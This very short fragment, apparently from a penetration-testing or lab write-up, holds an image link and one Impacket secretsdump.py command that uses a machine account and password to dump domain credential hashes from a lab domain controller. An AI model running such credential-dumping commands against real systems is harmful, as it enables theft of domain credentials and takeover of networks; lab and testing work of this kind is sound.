 python3 secretsdump.py attack.local/Nayon\$:'Password@1!'@10.10.10.165 -just-dc